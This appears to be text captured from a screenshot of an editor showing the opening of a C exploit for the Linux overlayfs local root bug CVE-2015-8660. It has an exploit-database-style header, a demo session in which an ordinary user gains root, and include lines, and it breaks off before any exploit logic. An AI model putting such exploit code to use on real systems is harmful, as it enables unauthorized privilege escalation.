 打开(O)
~/桌面/lordof
1 /*
2 just another overlayfs exploit, works on kernels before 2015-12-26
3
4 # Exploit Title: overlayfs local root
5 # Date: 2016-01-05
6 # Exploit Author: rebel
7 # Version: Ubuntu 14.04 LTS, 15.10 and more
8 # Tested on: Ubuntu 14.04 LTS, 15.10
9 # CVE : CVE-2015-8660
10
11 blah@ubuntu:~$ id
12 uid=1001(blah) gid=1001(blah) groups=1001(blah)
13 blah@ubuntu:~$ uname -a && cat /etc/issue
14 Linux ubuntu 3.19.0-42-generic #48~14.04.1-Ubuntu SMP Fri Dec 18 10:24:49 UTC 2015 x86_
15 Ubuntu 14.04.3 LTS \n \l
16 blah@ubuntu:~$ ./overlayfail
17 root@ubuntu:~# id
18 uid=0(root) gid=1001(blah) groups=0(root),1001(blah)
19
20 12/2015
21 by rebel
22
23 6354b4e23db225b565d79f226f2e49ec0fe1e19b
24 */
25
26 #include <stdio.h>
27 #include <sched.h>
28 #include <stdlib.h>
29 #include <unistd.h>
30 #include <sched.h>
31 #include <sys/stat.h>
32 #include <sys/types.h>
33 #include <sys/mount.h>